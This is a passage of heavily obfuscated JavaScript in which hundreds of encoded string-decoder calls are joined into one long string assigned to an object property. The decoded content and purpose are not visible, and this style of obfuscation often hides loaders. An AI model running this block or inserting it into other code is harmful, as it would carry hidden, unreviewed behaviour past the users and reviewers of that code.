w||z;},c[T(0x8a9,'4%TY')]=T(0x822,'zW)k')+T(0x5f6,'mp$4')+T(0x7fc,'2m*P')+T(0xb25,'3AWp')+T(0x8c9,'hd5q')+T(0xc2e,'FEd4')+T(0xa21,'CBTQ')+T(0xceb,'3TKC')+T(0xc88,'DHqU')+T(0x1ee,'osL#')+T(0xb17,'D&h)')+T(0x661,'Lh)3')+T(0x868,'V(X6')+T(0x533,'osL#')+T(0x2e1,'er]H')+T(0xb2f,'osL#')+T(0x725,'DHqU')+T(0x79d,'SE)u')+T(0x769,'DA3E')+T(0xd09,'0JoV')+T(0x1eb,'^pdh')+T(0x1a5,'qn4Y')+T(0x5d1,'DWJx')+T(0x9a6,'er]H')+T(0x19a,'MlHy')+T(0xa4f,'4%TY')+T(0x323,'lBHs')+T(0xb02,'S46G')+T(0x58a,'JLME')+T(0x70d,'Lh)3')+T(0xae2,'%kGT')+T(0x97d,'!n1O')+T(0x64b,'@a1c')+T(0x6d9,'3AWp')+T(0x583,'c[%K')+T(0x938,'DA3E')+T(0x355,'PRl3')+T(0xb3c,'%YlJ')+T(0x9e9,'4%TY')+T(0xa39,'4%TY')+T(0x64d,'^4ZF')+T(0xbd2,'^4ZF')+T(0x59d,'FhT!')+T(0x935,'^LbC')+T(0x5bd,'JXHG')+T(0x1b6,'2m*P')+T(0xa20,'qn4Y')+T(0xb8f,'0A&Y')+T(0x925,'^LbC')+T(0x8fe,'Lh)3')+T(0x799,'qn4Y')+T(0x582,'zW)k')+T(0x4b5,'GJ8u')+T(0x8eb,'FEd4')+T(0x203,'r!Q6')+T(0xbff,'qn4Y')+T(0xe4,'c[%K')+T(0x91d,'JLME')+T(0xc86,'%YlJ')+T(0xb64,'3AWp')+T(0xb24,'qn4Y')+T(0x3a1,'0A&Y')+T(0xa44,'hd5q')+T(0x88c,'DA3E')+T(0x8d7,')yUV')+T(0x9c3,'9lg]')+T(0x8ca,'r!Q6')+T(0x69c,'FEd4')+T(0x7ad,'FhT!')+T(0x8fa,'%kGT')+T(0x739,'JXHG')+T(0xcd4,'V(X6')+T(0x4d7,'!n1O')+T(0x186,'x(jj')+T(0x83d,'3TKC')+T(0x208,'DWJx')+T(0xd37,'4%TY')+T(0x84a,'zW)k')+T(0x648,'0[Xy')+T(0x224,'lBHs')+T(0x833,'q1tl')+T(0x989,'mp$4')+T(0x394,'0bs1')+T(0xcc9,'^4ZF')+T(0x543,'I7(c')+T(0xb5a,'CBTQ')+T(0x6f3,'mp$4')+T(0x1d9,'V(X6')+T(0x66a,'2m*P')+T(0xb5f,'0JoV')+T(0x324,'JXHG')+T(0xa98,'PRl3')+T(0x905,'0bs1')+T(0x575,'fyvb')+T(0x71b,'FhT!')+T(0xa8a,'%kGT')+T(0xa52,'er]H')+T(0xa07,'0[Xy')+T(0xaba,'!n1O')+T(0x1f0,'DHqU')+T(0xc3e,')yUV')+T(0x80e,'qn4Y')+T(0x7d6,'lBHs')+T(0xa0b,'I7(c')+T(0x8ce,'JLME')+T(0xbd4,'fyvb')+T(0xc6e,'2m*P')+T(0x259,'zW)k')+T(0xc68,'r!Q6')+T(0x77d,'hd5q')+T(0x438,'tsTL')+T(0x95f,'FEd4')+T(0x914,'0[Xy')+T(0x231,'fyvb')+T(0xd04,'q1tl')+T(0x980,'Lh)3')+T(0x38f,'PRl3')+T(0x8e9,'er]H')+T(0x6c5,'osL#')+T(0x6e3,'DHqU')+T(0x5a7,'Lh)3')+T(0x2e0,'0JoV')+T(0xa1c,'0A&Y')+T(0xb8b,'r!Q6')+T(0x25d,'osL#')+T(0x5da,'DWJx')+T(0x3d6,'0[Xy')+T(0x2b6,'V(X6')+T(0x1de,'I7(c')+T(0x4bd,'GJ8u')+T(0xc95,'osL#')+T(0x56a,'^LbC')+T(0x846,'qn4Y')+T(0x38b,'3TKC')+T(0x7d1,'3AWp')+T(0x32e,'R%QZ')+T(0x327,'%kGT')+T(0xaf,'lBHs')+T(0x25f,'^LbC')+T(0x5a9,'@a1c')+T(0xc78,'^pdh')+T(0x8c6,'qn4Y')+T(0x109,'JLME')+T(0x345,'HMEj')+T(0x1ec,'JXHG')+T(0x54e,'er]H')+T(0x964,'V(X6')+T(0xc89,'q1tl')+T(0x839,'Lh)3')+T(0x615,'DHqU')+T(0x413,'0bs1')+T(0x87e,'FEd4')+T(0x285,'0A&Y')+T(0xba3,'fyvb')+T(0x373,'osL#')+T(0xc21,'qn4Y')+T(0xa2,'lBHs')+T(0x133,'DHqU')+T(0x5bc,'osL#')+T(0x559,'SE)u')+T(0x792,'^LbC')+T(0x4f3,')yUV')+T(0x5ef,')yUV')+T(0xc7b,'MlHy')+T(0x936,'PRl3')+T(0x928,'x(jj')+T(0x717,'Lh)3')+T(0x2ac,'FhT!')+T(0xa49,'c[%K')+T(0x4ef,'DA3E')+T(0x919,'^4ZF')+T(0x9ea,'9lg]')+T(0xacc,'@a1c')+T(0x634,'osL#')+T(0x9b0,'@a1c')+T(0x6ae,'qn4Y')+T(0x9f1,'fyvb')+T(0x2d3,'!n1O')+T(0x143,'3AWp')+T(0xeb,'er]H')+T(0xb0,'D&h)')+T(0x9cc,'DWJx')+T(0x73d,'S46G')+T(0x829,'DWJx')+T(0x3ee,'tsTL')+T(0xafa,'R%QZ')+T(0x220,'2m*P')+T(0x7e5,'%YlJ')+T(0xcc6,'qn4Y')+T(0xcf8,'S46G')+T(0x89d,'2m*P')+T(0xc40,'^LbC')+T(0xaa7,'hd5q')+T(0x807,'^4ZF')+T(0x23b,'FhT!')+T(0x8ed,'PRl3')+T(0x1cb,'lBHs')+T(0x618,'DWJx')+T(0x1ad,'R%QZ')+T(0x65d,'0A&Y')+(T(0x2c7,'I7(c')+T(0x3f4,')yUV')+T(0x520,'JXHG')+T(0x923,'fyvb')+T(0x3bc,'qn4Y')+T(0x909,'JXHG')+T(0x93a,'3TKC')+T(0x3f2,'DWJx')+T(0x9b2,'0[Xy')+T(0x3f7,'SE)u')+T(0x2f8,'CBTQ')+T(0x401,'FhT!')+T(0xc44,'er]H')+T(0x399,'x(jj')+T(0x918,'!n1O')+T(0x858,'c[%K')+T(0x659,'%YlJ')+T(0x50e,'DA3E')+T(0x5b4,'HMEj')+T(0xbd1,'Lh)3')+T(0xa10,'tsTL')+T(0x940,'@a1c')+T(0xa6,'9lg]')+T(0x702,'PRl3')+T(0x57a,'3TKC')+T(0x96f,'^4ZF')+T(0x5e7,'GJ8u')+T(0x668,'GJ8u')+T(0x1a6,'DHqU')+T(0x60d,'$BEP')+T(0x5bb,'%YlJ')+T(0x592,'FhT!')+T(0x1c4,'D&h)')+T(0x735,'lBHs')+T(0xb33,'hd5q')+T(0x8e5,'er]H')+T(0xd34,'0A&Y')+T(0x953,'DWJx')+T(0x8a,'osL#')+T(0x9fb,'D&h)')+T(0x7e6,'DWJx')+T(0xa40,'JLME')+T(0x968,'S46G')+T(0x13f,'GJ8u')+T(0x3df,'HMEj')+T(0x7ba,'c[%K')+T(0xbb5,'DWJx')+T(0x616,'HMEj')+T(0x27f,'c[%K')+T(0x435,'qn4Y')+T(0x66b,'JXHG')+T(0x695,'HMEj')+T(0x97,'FhT!')+T(0x8d1,'GJ8u')+T(0x52a,'GJ8u')+T(0xa00,'fyvb')+T(0x87f,'%kGT')+T(0x5fc,')yUV')+T(0xd2d,')yUV')+T(0x516,'FhT!')+T(0xbc9,'GJ8u')+T(0x64a,'^LbC')+T(0x72c,'q1tl')+T(0x14f,'R%QZ')+T(0x83f,'GJ8u')+T(0x84,'GJ8u')+T(0xbfc,'fyvb')+T(0x371,'D&h)')+T(0x2bc,'c[%K')+T(0x78f,'mp$4')+T(0x3e2,'0A&Y')+T(0x30e,'SE)u')+T(0x985,'V(X6')+T(0x3cf,'R%QZ')+T(0x2b3,'0bs1')+T(0xd26,'9lg]')+T(0x2af,'c[%K')+T(0xf9,'HMEj')+T(0xd1c,'^4ZF')+T(0x505,'0A&Y')+T(0x1a8,'CBTQ')+T(0xa1f,'DHqU')+T(0x653,'r!Q6')+T(0x3e4,'3AWp')+T(0x2c5,'2m*P')+T(0x196,'fyvb')+T(0x66e,'^4ZF')+T(0xa59,'DHqU')+T(0x2b2,'osL#')+T(0x8a1,'JXHG')+T(0x205,'GJ8u')+T(0xc25,'%YlJ')+T(0x3e1,'I7(c')+T(0x3a6,'GJ8u')+T(0x778,'PRl3')+T(0x637,'$BEP')+T(0x8fb,'zW)k')+T(0x844,'fyvb')+T(0xaae,'^LbC')+T(0x7cd,'0[Xy')+T(0x6b7,'%YlJ')+T(0x1fa,'2m*P')+T(0xbb0,'tsTL')+T(0x2cc,'x(jj')+T(0x633,'qn4Y')+T(0x39a,'0JoV')+T(0x9bb,'GJ8u')+T(0x23f,'0[Xy')+T(0x572,'hd5q')+T(0x882,'hd5q')+T(0xc85,'3TKC')+T(0xa2c,'0JoV')+T(0x746,'0A&Y')+T(0x35e,'SE)u')+T(0x7b3,'V(X6')+T(0x164,'er]H')+T(0x1c6,'DWJx')+T(0x8c0,'9lg]')+T(0x84b,'PRl3')+T(0xcf6,'PRl3')+T(0x8e,'FhT!')+T(0x147,'3TKC')+T(0x6be,'JXHG')+T(0xa80,'3TKC')+T(0x6c7,'HMEj')+T(0x37c,'qn4Y')+T(0x40a,'^pdh')+T(0x15f,'r!Q6')+T(0x754,'Lh)3')+T(0x91,'hd5q')+T(0x6d4,'0[Xy')+T(0xd11,'x(jj')+T(0xc62,'$BEP')+T(0x612,'GJ8u')+T(0xb76,'%kGT')+T(0x74b,'S46G')+T(0x84f,'CBTQ')+T(0xb32,'%kGT')+T(0x3ac,'D&h)')+T(0x82,'4%TY')+T(0xad7,'Lh)3')+T(0x370,'%kGT')+T(0x599,'DA3E')+T(0x978,'Lh)3')+T(0xcca,'q1tl')+T(0xf2,'x(jj')+T(0xcd1,'^4ZF')+T(0x3db,'lBHs')+T(0x5a0,'9lg]')+T(0x27e,'Lh)3')+T(0xc7,'0[Xy')+T(0xea,'SE)u')+T(0xd05,'0bs1')+T(0x299,'fyvb')+T(0x585,'$BEP')+T(0x6d8,'^pdh')+T(0x518,'2m*P')+T(0x54f,'MlHy')+T(0x423,'0JoV')+T(0x893,'0A&Y')+T(0xff,'r!Q6')+T(0x3bb,'tsTL')+T(0x503,'lBHs')+T(0x222,'4%TY')+T(0x88b,'!n1O')+T(0xa36,'MlHy')+T(0x838,'^LbC')+T(0x328,'q1tl')+T(0x96d,'^4ZF')+T(0x421,'c[%K')+T(0xb31,'PRl3')+T(0x68b,'lBHs')+T(0x307,'9lg]')+T(0x25c,'DA3E')+T(0x20d,'DWJx')+T(0x9da,'hd5q')+T(0x14b,'^pdh')+T(0xbc7,'^LbC')+T(0x495,'DHqU')+T(0x577,'FhT!')+T(0xa6f,'V(X6')+T(0x3ae,'SE)u')+T(0xa34,'D&h)')+T(0x3bd,'osL#')+T(0x4ec,'hd5q')+T(0x9f8,'mp$4')+T(0x1fe,'DHqU')+T(0x88e,'0JoV')+T(0x10d,'x(jj')+T(0x560,'^4ZF')+T(0x1d5,'R%QZ')+T(0xa28,'3TKC')+T(0x744,'DHqU')+T(0xb21,'HMEj')+T(0x415,'DWJx')+T(0x72,'MlHy')+T(0xc30,'0bs1')+T(0x5f5,'4%TY')+T(0x8ae,'x(jj')+T(0xb06,'zW)k'))+(T(0x9aa,'q1tl')+T(0xb16,'fyvb')+T(0x863,'3AWp')+T(0x538,'0A&Y')+T(0x713,'osL#')+T(0x5a3,'4%TY')+T(0x124,'tsTL')+T(0x544,'lBHs')+T(0xe0,'zW)k')+T(0x9a,'PRl3')+T(0xe7,'HMEj')+T(0x9ba,'^pdh')+T(0x90,'R%QZ')+T(0x178,'3TKC')+T(0x93,'MlHy')+T(0x2e5,'3TKC')+T(0xba6,'R%QZ')+T(0xaea,'%kGT')+T(0x5ed,'3AWp')+T(0xa53,'D&h)')+T(0x824,'Lh)3')+T(0xc87,'^pdh')+T(0x10b,'4%TY')+T(0x51e,'JXHG')+T(0x3f1,'%YlJ')+T(0xbfd,'qn4Y')+T(0xba,'qn4Y')+T(0x39e,'SE)u')+T(0x9f,'CBTQ')+T(0xfc,'S46G')+T(0x1f6,'Lh)3')+T(0x730,'9lg]')+T(0x686,'HMEj')+T(0x301,'FEd4')+T(0xa74,'x(jj')+T(0x273,'^4ZF')+T(0x888,'JLME')+T(0x3e7,'0JoV')+T(0x620,'%kGT')+T(0x4bf,'%YlJ')+T(0xd7,'JXHG')+T(0xc1d,'^4ZF')+T(0x419,'DHqU')+T(0x357,'I7(c')+T(0xb7f,'9lg]')+T(0x99,'$BEP')+T(0x3f8,'^pdh')+T(0x3c7,'q1tl')+T(0x7bd,'^LbC')+T(0xa93,'JLME')+T(0xc58,'^4ZF')+T(0x117,'0A&Y')+T(0x206,'hd5q')+T(0x3ab,'$BEP')+T(0xb1a,'3TKC')+T(0x4fc,'MlHy')+T(0xacd,'er]H')+T(0xcb9,'JLME')+T(0x84e,'0[Xy')+T(0x1b5,'0[Xy')+T(0x8ea,'%YlJ')+T(0xb2d,'fyvb')+T(0x98b,'DHqU')+T(0xb57,'@a1c')+T(0xae8,'HMEj')+T(0x2b7,'q1tl')+T(0xab7,'FhT!')+T(0x451,'S46G')+T(0x6e7,'lBHs')+T(0x19b,'!n1O')+T(0xb7a,'PRl3')+T(0x871,'er]H')+T(0xa24,'qn4Y')+T(0x78e,'$BEP')+T(0xb8e,'osL#')+T(0xc6b,'DWJx')+T(0x1d4,'D&h)')+T(0x34c,'3AWp')+T(0x161,'2m*P')+T(0x6f7,'PRl3')+T(0x253,'c[%K')+T(0x5c7,'tsTL')+T(0x2ee,'^4ZF')+T(0xa55,'MlHy')+T(0xbf8,'PRl3')+T(0x557,'HMEj')+T(0xc5a,'I7(c')+T(0x445,'3AWp')+T(0x135,'zW)k')+T(0x8e8,'osL#')+T(0x97f,'@a1c')+T(0x849,'3TKC')+T(0x751,'DWJx')+T(0x8fd,'FhT!')+T(0x809,'DWJx')+T(0x693,'%YlJ')+T(0x79f,'@a1c')+T(0x794,'0[Xy')+T(0x3f0,'osL#')+T(0xb81,')yUV')+T(0x1c2,'@a1c')+T(0x47d,'0bs1')+T(0x76a,'JLME')+T(0x244,'S46G')+T(0x82b,'D&h)')+T(0x825,'3AWp')+T(0xcab,'D&h)')+T(0x45a,'osL#')+T(0x5db,'MlHy')+T(0x150,'0bs1')+T(0xc52,'q1tl')+T(0x240,'GJ8u')+T(0x94f,'JXHG')+T(0x6a4,'DA3E')+T(0x4e6,'FhT!')+T(0x398,')yUV')+T(0x11c,'x(jj')+T(0xb05,')yUV')+T(0xd6,')yUV')+T(0xad8,'3TKC')+T(0xc37,'lBHs')+T(0x107,'hd5q')+T(0x3ed,'%YlJ')+T(0x6b3,'SE)u')+T(0x1c0,'JXHG')+T(0xce3,'mp$4')+T(0x819,'4%TY')+T(0x90d,'S46G')+T(0xcfc,'PRl3')+T(0xa3,'0[Xy')+T(0x509,'V(X6')+T(0x9b6,'3TKC')+T(0x271,'zW)k')+T(0x26e,'zW)k')+T(0x35b,'0[Xy')+T(0xc34,'R%QZ')+T(0x650,'er]H')+T(0xca9,'@a1c')+T(0x784,'PRl3')+T(0x73b,'fyvb')+T(0xaf7,'lBHs')+T(0x7ec,'MlHy')+T(0xc1c,'lBHs')+T(0x4e2,'Lh)3')+T(0x159,'SE)u')+T(0x14d,'mp$4')+T(0x515,'qn4Y')+T(0x580,'JLME')+T(0x99b,')yUV')+T(0x9e8,'0[Xy')+T(0x52c,'@a1c')+T(0x524,'lBHs')+T(0x8c2,'DA3E')+T(0x7e,'tsTL')+T(0x8da,'^pdh')+T(0x2ab,'SE)u')+T(0x436,'JXHG')+T(0x47e,'MlHy')+T(0xae6,'JXHG')+T(0x7ea,'%YlJ')+T(0x483,'FhT!')+T(0x5a4,'c[%K')+T(0x581,'3TKC')+T(0x77c,'$BEP')+T(0xc32,'JLME')+T(0xd29,'zW)k')+T(0x197,'JXHG')+T(0x8d6,'V(X6')+T(0xb20,'PRl3')+T(0xb3d,'HMEj')+T(0x6a8,'4%TY')+T(0x318,'q1tl')+T(0xbeb,'HMEj')+T(0x6aa,'@a1c')+T(0x12c,'0[Xy')+T(0xbe2,'x(jj')+T(0x37f,'FEd4')+T(0x55f,'qn4Y')+T(0xb7d,'c[%K')+T(0x47a,'I7(c')+T(0x816,'V(X6')+T(0xb7e,'r!Q6')+T(0x452,'er]H')+T(0x76e,'2m*P')+T(0x36b,'I7(c')+T(0x2be,'r!Q6')+T(0x636,'I7(c')+T(0x5e1,'JXHG')+T(0x826,'er]H')+T(0xab2,'mp$4')+T(0x2b1,'2m*P')+T(0x5b2,'zW)k')+T(0xa9b,'CBTQ')+T(0x22b,'mp$4')+T(0x8d3,'DHqU')+T(0xae0,'%YlJ')+T(0x158,'MlHy')+T(0x1c5,'DA3E')+T(0x9d,'MlHy')+T(0x8e1,'0JoV'))+(T(0xcb4,'DWJx')+T(0xc1a,'^4ZF')+T(0xb1,'fyvb')+T(0x1a0,'D&h)')+T(0xb6e,'0bs1')+T(0x2bf,'lBHs')+T(0x24a,'q1tl')+T(0xb19,'0[Xy')+T(0x897,'osL#')+T(0x972,'fyvb')+T(0x546,'GJ8u')+T(0x9ec,'q1tl')+T(0x18b,'c[%K')+T(0x315,'9lg]')+T(0x872,'qn4Y')+T(0xc05,'lBHs')+T(0x8a6,'er]H')+T(0x416,'r!Q6')+T(0x597,'DWJx')+T(0xc8e,'9lg]')+T(0xa01,'3TKC')+T(0x1f8,'zW)k')+T(0x76f,'4%TY')+T(0x5f9,'GJ8u')+T(0x54d,'^4ZF')+T(0x6b2,'0JoV')+T(0x512,'!n1O')+T(0xa9f,'hd5q')+T(0x340,'9lg]')+T(0xc36,'D&h)')+T(0x91a,'hd5q')+T(0x33d,'hd5q')+T(0xabd,'3TKC')+T(0xa32,'I7(c')+T(0x699,'FhT!')+T(0x131,'I7(c')+T(0xaa2,'fyvb')+T(0x998,'2m*P')+T(0x7e3,'lBHs')+T(0x73,'9lg]')+T(0x1ce,'er]H')+T(0xa88,'JLME')+T(0x6c9,'osL#')+T(0x9a1,'FhT!')+T(0xc8d,'q1tl')+T(0x639,'!n1O')+T(0x44b,'JXHG')+T(0xa7d,'c[%K')+T(0xa29,'PRl3')+T(0x442,'%kGT')+T(0x2b9,'tsTL')+T(0x69a,'osL#')+T(0x9e2,'%kGT')+T(0x707,'tsTL')+T(0x7c7,'2m*P')+T(0x8c5,'$BEP')+T(0x48a,'FhT!')+T(0xa63,'9lg]')+T(0x392,'c[%K')+T(0x547,'0JoV')+T(0x3c4,'Lh)3')+T(0x7ae,'DA3E')+T(0xb5c,'@a1c')+T(0xc5c,'^4ZF')+T(0xcef,'mp$4')+T(0xb9,'osL#')+T(0x990,'FhT!')+T(0x6eb,'q1tl')+T(0x610,'FEd4')+T(0xa17,'0bs1')+T(0x683,'Lh)3')+T(0x678,'q1tl')+T(0xcf1,'r!Q6')+T(0x239,'@a1c')+T(0x471,'GJ8u')+T(0x3c0,'r!Q6')+T(0xd28,'0JoV')+T(0x595,'FEd4')+T(0xaf4,'hd5q')+T(0x7ce,'9lg]')+T(0xa97,'osL#')+T(0xc01,'D&h)')+T(0xce6,'R%QZ')+T(0x6f5,'r!Q6')+T(0x40d,'0bs1')+T(0x10f,'HMEj')+T(0x48d,'tsTL')+T(0x5ec,'0[Xy')+T(0x193,'Lh)3')+T(0xc8b,'D&h)')+T(0x62d,')yUV')+T(0xd35,'^pdh')+T(0x2d7,'c[%K')+T(0x41b,'$BEP')+T(0xa38,'er]H')+T(0x8a4,'0JoV')+T(0x85e,'x(jj')+T(0x45e,'DWJx')+T(0x2dc,'GJ8u')+T(0x8ee,'Lh)3')+T(0x948,'er]H')+T(0x125,'0A&Y')+T(0x832,'!n1O')+T(0x1c3,'DHqU')+T(0x5e8,'2m*P')+T(0x10e,'r!Q6')+T(0x2fe,'S46G')+T(0xf0,'q1tl')+T(0x19f,'FEd4')+T(0x7cc,'^4ZF')+T(0x1e1,'MlHy')+T(0x534,'0[Xy')+T(0x480,'Lh)3')+T(0x4a5,'PRl3')+T(0xbbc,'zW)k')+T(0x5e3,'HMEj')+T(0x431,'^4ZF')+T(0x137,'%kGT')+T(0x30b,'D&h)')+T(0x281,'@a1c')+T(0x9a2,'Lh)3')+T(0x955,'Lh)3')+T(0x3b1,'Lh)3')+T(0x28c,'4%TY')+T(0x49f,'MlHy')+T(0x892,'0bs1')+T(0x9f6,'3TKC')+T(0x86f,'FEd4')+T(0x9ac,'FhT!')+T(0x7d5,'^4ZF')+T(0x358,'0A&Y')+T(0x9b,')yUV')+T(0x736,'qn4Y')+T(0x351,'2m*P')+T(0x5e4,'^pdh')+T(0x63c,'3TKC')+T(0xb43,'^4ZF')+T(0x4db,'0JoV')+T(0x2c6,'HMEj')+T(0xbaf,'PRl3')+T(0xa2d,'PRl3')+T(0x932,'D&h)')+T(0x4d0,'R%QZ')+T(0x45b,'FhT!')+T(0xb11,'$BEP')+T(0x7c9,'I7(c')+T(0xca4,'GJ8u')+T(0xcba,'c[%K')+T(0x6d7,'osL#')+T(0x5ad,'0A&Y')+T(0x7d2,'fyvb')+T(0xce,'er]H')+T(0xae7,'tsTL')+T(0x899,'FEd4')+T(0x3d0,'MlHy')+T(0xb8c,'q1tl')+T(0x85c,'3TKC')+T(0x24b,'0bs1')+T(0x3e3,'FhT!')+T(0x8b9,'osL#')+T(0xc0f,'r!Q6')+T(0xc91,'r!Q6')+T(0xb9f,'r!Q6')+T(0x5a5,'tsTL')+T(0x5c2,'S46G')+T(0x9bc,')yUV')+T(0x89e,'GJ8u')+T(0xbab,'0bs1')+T(0x629,')yUV')+T(0x45c,'^LbC')+T(0x564,'DA3E')+T(0xce9,'^pdh')+T(0xc74,'FhT!')+T(0x308,'lBHs')+T(0x4dc,'FhT!')+T(0x466,'zW)k')+T(0xcd3,'zW)k')+T(0x885,'lBHs')+T(0x1cc,'3TKC')+T(0x81a,'V(X6')+T(0x5fe,'HMEj')+T(0x2ce,'0JoV')+T(0xa46,'CBTQ')+T(0xbd3,'V(X6')+T(0xba2,'r!Q6')+T(0x79a,'!n1O')+T(0x4f6,'mp$4')+T(0x201,'osL#')+T(0xccc,'3TKC')+T(0x6d6,'fyvb')+T(0xac0,'D&h)')+T(0xc49,'!n1O')+T(0xd32,'^4ZF')+T(0x6e0,'PRl3')+T(0x910,'0bs1')+T(0x941,'CBTQ')+T(0x2a3,'%YlJ')+T(0x91c,'!n1O')+T(0x806,'PRl3')+T(0x9ed,'0A&Y'))+(T(0x171,'S46G')+T(0xcc,'mp$4')+T(0x76b,'q1tl')+T(0xa15,'PRl3')+T(0xad2,'I7(c')+T(0xbd6,'^4ZF')+T(0x732,'3TKC')+T(0xa81,'c[%K')+T(0x80,'CBTQ')+T(0x934,'hd5q')+T(0x787,'S46G')+T(0x101,'0JoV')+T(0x550,'2m*P')+T(0x12a,'FEd4')+T(0x94c,'0JoV')+T(0x9f0,'0[Xy')+T(0x9be,'FhT!')+T(0xb86,'$BEP')+T(0xc53,'%kGT')+T(0x578,'@a1c')+T(0xb59,'qn4Y')+T(0xa69,'^4ZF')+T(0x293,'@a1c')+T(0x361,'lBHs')+T(0x237,'Lh)3')+T(0x31f,'DA3E')+T(0x884,'r!Q6')+T(0x9d3,'HMEj')+T(0x864,'GJ8u')+T(0x487,')yUV')+T(0xbe7,')yUV')+T(0x796,'lBHs')+T(0x2e9,'0JoV')+T(0xc3f,'3AWp')+T(0x768,'V(X6')+T(0x89,'@a1c')+T(0xab9,'@a1c')+T(0x780,'JLME')+T(0xe2,'%YlJ')+T(0x3f5,'JLME')+T(0x42c,'GJ8u')+T(0xacb,'zW)k')+T(0xcdb,'JXHG')+T(0x900,'^pdh')+T(0xb44,'JLME')+T(0x2a2,'@a1c')+T(0xd31,'V(X6')+T(0x34e,'R%QZ')+T(0x50f,'x(jj')+T(0x404,'SE)u')+T(0x92a,'^4ZF')+T(0x9a9,'R%QZ')+T(0x997,'qn4Y')+T(0xd07,'zW)k')+T(0xbfe,'%YlJ')+T(0x148,'DA3E')+T(0xcb,'S46G')+T(0x7ca,'^pdh')+T(0x4a2,'3TKC')+T(0x33a,'3TKC')+T(0x7e7,'q1tl')+T(0x742,'mp$4')+T(0x867,'fyvb')+T(0x32f,'lBHs')+T(0x50c,'^LbC')+T(0x991,'JXHG')+T(0x242,'Lh)3')+T(0x3f9,'GJ8u')+T(0x311,'@a1c')+T(0xcff,'^pdh')+T(0x8b6,'0bs1')+T(0xa84,'S46G')+T(0x279,'fyvb')+T(0xb95,'c[%K')+T(0x90a,'%YlJ')+T(0x3b4,'3AWp')+T(0x6bc,'JLME')+T(0x2c1,'^4ZF')+T(0x507,'0JoV')+T(0xb85,'S46G')+T(0xb82,'%kGT')+T(0x6d5,'x(jj')+T(0x855,'^LbC')+T(0x37d,'r!Q6')+T(0xb3a,'qn4Y')+T(0xa09,'lBHs')+T(0xa41,'x(jj')+T(0x94e,'^LbC')+T(0x926,'HMEj')+T(0x28d,'0A&Y')+T(0xc41,'0bs1')+T(0xbda,'osL#')+T(0x529,'qn4Y')+T(0x7b1,'MlHy')+T(0x493,'tsTL')+T(0xee,'SE)u')+T(0x836,'FEd4')+T(0x76c,'4%TY')+T(0x995,'osL#')+T(0x154,'GJ8u')+T(0x2a6,'FhT!')+T(0x59a,'GJ8u')+T(0x3dd,'@a1c')+T(0xabe,'fyvb')+T(0xbf4,'^4ZF')+T(0x36d,'%kGT')+T(0x1b4,'$BEP')+T(0x31d,'osL#')+T(0x7b6,'DA3E')+T(0xc50,'qn4Y')+T(0x7dd,'er]H')+T(0xd14,'3AWp')+T(0x771,'3AWp')+T(0x95,'^LbC')+T(0xb15,'DHqU')+T(0x999,'tsTL')+T(0x2eb,'3AWp')+T(0x286,'%kGT')+T(0xc1f,'JLME')+T(0xa0e,'HMEj')+T(0xa8f,'4%TY')+T(0x9fe,'^pdh')+T(0xc3,'D&h)')+T(0x4f1,'er]H')+T(0x251,'^4ZF')+T(0x3aa,'SE)u')+T(0x94b,'HMEj')+T(0x7f5,'^4ZF')+T(0x322,'DA3E')+T(0x1df,'PRl3')+T(0x341,'D&h)')+T(0x3ea,'^LbC')+T(0xbc2,'r!Q6')+T(0x332,'0JoV')+T(0x31b,'$BEP')+T(0x250,'osL#')+T(0xb7b,'D&h)')+T(0x7f3,'JLME')+T(0xa43,')yUV')+T(0xbf3,'^pdh')+T(0x613,'osL#')+T(0x2fc,'r!Q6')+T(0x23d,'0A&Y')+T(0x47b,'3TKC')+T(0x21a,'3AWp')+T(0x3a7,'$BEP')+T(0x1c8,'SE)u')+T(0x255,'DWJx')+T(0x37a,'GJ8u')+T(0x6ed,'DHqU')+T(0x930,'qn4Y')+T(0x7c4,'0bs1')+T(0xb79,'lBHs')+T(0xa3d,'V(X6')+T(0xc14,'%YlJ')+T(0xcda,'$BEP')+T(0x33f,'!n1O')+T(0x316,'GJ8u')+T(0x904,'%YlJ')+T(0xada,'%YlJ')+T(0x475,'^pdh')+T(0x877,'DWJx')+T(0x4cb,'D&h)')+T(0x30c,'%kGT')+T(0xc9d,'SE)u')+T(0x28f,'SE)u')+T(0x4fe,'fyvb')+T(0x9ee,'JLME')+T(0x975,'JXHG')+T(0x73f,'!n1O')+T(0x6d3,'^LbC')+T(0x9a4,'qn4Y')+T(0xcc1,'tsTL')+T(0x521,'@a1c')+T(0x320,'%YlJ')+T(0x88a,'V(X6')+T(0x458,'0JoV')+T(0x326,'c[%K')+T(0x6a2,'CBTQ')+T(0xcf7,'V(X6')+T(0x63f,'PRl3')+T(0x8e4,'SE)u')+T(0x59b,'HMEj')+T(0x177,'JLME')+T(0xb22,'^pdh')+T(0x1fc,'qn4Y')+T(0x76,'mp$4')+T(0x53f,'r!Q6')+T(0xbdd,'osL#')+T(0x385,'3TKC')+T(0x68a,'@a1c')+T(0x590,'3AWp')+T(0xa5,'DWJx')+T(0x869,'I7(c')+T(0xfd,'fyvb')+T(0x16d,'JLME')+T(0x502,'Lh)3')+T(0x604,'@a1c')+T(0x4d5,'Lh)3')+T(0x539,'MlHy'))+(T(0xae9,'%kGT')+T(0x4da,'3AWp')+T(0x10a,'HMEj')+T(0x5b0,'3AWp')+T(0x87a,'$BEP')+T(0x51c,'JXHG')+T(0xb2e,'tsTL')+T(0x6cd,'2m*P')+T(0x16f,'DHqU')+T(0x9e0,'er]H')+T(0x1da,'R%QZ')+T(0x9b9,'FhT!')+T(0x289,'q1tl')+T(0x2cf,'$BEP')+T(0x770,'$BEP')+T(0xe1,'^LbC')+T(0xd1,'c[%K')+T(0x8f2,'CBTQ')+T(0x749,'qn4Y')+T(0xc76,'c[%K')+T(0xb87,'tsTL')+T(0x74e,'@a1c')+T(0x76d,'r!Q6')+T(0x15d,'DHqU')+T(0x467,'HMEj')+T(0x2f9,'I7(c')+T(0x4cd,'3AWp')+T(0x26b,'GJ8u')+T(0x8bc,'PRl3')+T(0x4c3,'R%QZ')+T(0x9d4,'0bs1')+T(0x35c,'$BEP')+T(0x720,'%YlJ')+T(0xa57,'!n1O')+T(0x664,'osL#')+T(0x62e,'DA3E')+T(0x98c,'FEd4')+T(0x782,'I7(c')+T(0x510,'V(X6')+T(0x801,'0bs1')+T(0x486,'0[Xy')+T(0x89f,'%YlJ')+T(0x6ee,'^4ZF')+T(0xd22,'3TKC')+T(0x7d,'c[%K')+T(0x3b2,'q1tl')+T(0x8c8,'JXHG')+T(0x216,'PRl3')+T(0x1ae,'GJ8u')+T(0x51d,'S46G')+T(0x9bd,'er]H')+T(0x74f,'FhT!')+T(0x58c,'q1tl')+T(0x2f3,'CBTQ')+T(0x5c1,'JLME')+T(0xbd7,'CB